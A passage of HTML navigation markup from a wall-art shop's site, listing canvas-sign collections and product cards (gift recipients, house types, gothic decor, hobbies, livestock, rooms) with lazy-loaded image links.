                                  //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Him - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">For Him</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gifts-for-her-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Her - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">For Her</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/couples-gifts-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=543 543w
                                "
                                sizes="181px"
                                alt="Couples Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Couples</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gift-for-grandparents-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=543 543w
                                "
                                sizes="181px"
                                alt="Grandparents Wall Art Gifts - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Grandparents</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gifts-for-mom-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Mom - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Mom</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gifts-for-dad-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Dad - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Dad</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="5"
                  data-has-grandchildren="true"
                ><a href="/collections/farmhouse-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=543 543w
                                "
                                sizes="181px"
                                alt="Farmhouse Wall Decor: Farmhouse Signs Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Farmhouse</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/homestead-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=543 543w
                                "
                                sizes="181px"
                                alt="Homestead Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Homestead</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/lake-house-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=543 543w
                                "
                                sizes="181px"
                                alt="Lake House Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Lake House</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/beach-house-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=543 543w
                                "
                                sizes="181px"
                                alt="Beach House Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Beach House</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/gothic-wall-decor"
                    data-collection-handle="gothic-wall-decor"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Gothic Family Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Gothic Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/we-got-this-skeleton-couple-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=543 543w
                              "
                              sizes="181px"
                              alt="We Got This Skeleton Couple Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">We Got This Skeleton Couple Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/creepy-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=543 543w
                              "
                              sizes="181px"
                              alt="Creepy Family Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Creepy Family Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/gothic-wall-decor" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Interests</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bar-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar
                                </a></li><li><a href="/collections/family-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Family Signs
                                </a></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobbies</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/fishing-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li><li>
                                        <a href="/collections/sewing-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sewing
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/billiards-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Billiards
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Livestock</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cattle-ranch-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cattle Ranch
                                        </a>
                                      </li><li>
                                        <a href="/collections/horse-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Horse
                                        </a>
                                      </li><li>
                                        <a href="/collections/chicken-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chicken
                                        </a>
                                      </li><li>
                                        <a href="/collections/goat-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Goat
                                        </a>
                                      </li><li>
                                        <a href="/collections/highland-cow-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Highland Cow
                                        </a>
                                      </li><li>
                                        <a href="/collections/sheep-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sheep
                                        </a>
                                      </li><li>
                                        <a href="/collections/bee-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bee
                                        </a>
                                      </li><li>
                                        <a href="/collections/deer-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Deer
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Gifts By Recipient</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifts-for-him-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Him
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-her-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Her
                                        </a>
                                      </li><li>
                                        <a href="/collections/couples-gifts-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Couples
                                        </a>
                                      </li><li>
                                        <a href="/collections/gift-for-grandparents-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandparents
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-mom-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mom
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-dad-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dad
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>House Type</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/farmhouse-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmhouse
                                        </a>
                                      </li><li>
                                        <a href="/collections/homestead-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Homestead
                                        </a>
                                      </li><li>
                                        <a href="/collections/lake-house-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lake House
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach-house-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach House
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/gothic-wall-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gothic
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-3">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Rooms</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-3"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/living-room-signs-wall-art" data-collection-handle="living-room-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Living Room
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/bedroom-signs-wall-art" data-collection-handle="bedroom-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Bedroom
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/bathroom-signs-wall-art" data-collection-handle="bathroom-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Bathroom
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/nursery-signs-wall-art" data-collection-handle="nursery-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Nursery
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/theater-signs-wall-art" data-collection-handle="theater-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="4"
                  
                >
                  Theater
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/laundry-room-signs-wall-art" data-collection-handle="laundry-room-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Laundry
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/garage-signs-wall-art" data-collection-handle="garage-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Garage
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/man-cave-signs-wall-art" data-collection-handle="man-cave-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="7"
                  
                >
                  Man Cave
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="8"
                >
                  Kitchen
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="9"
                >
                  Outdoors
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="3"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/living-room-signs-wall-art"
                    data-collection-handle="living-room-signs-wall-art"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/family-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/home-is-where-my-boys-are-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=543 543w
                              "
                              sizes="181px"
                              alt="Home Is Where My Boys Are Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Home Is Where My Boys Are Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-sign-v-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Last Name Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Family Last Name Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-lake-house-arrow-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Lake House Arrow Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Family Lake House Arrow Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/living-room-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/bedroom-signs-wall-art"
                    data-collection-handle="bedroom-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
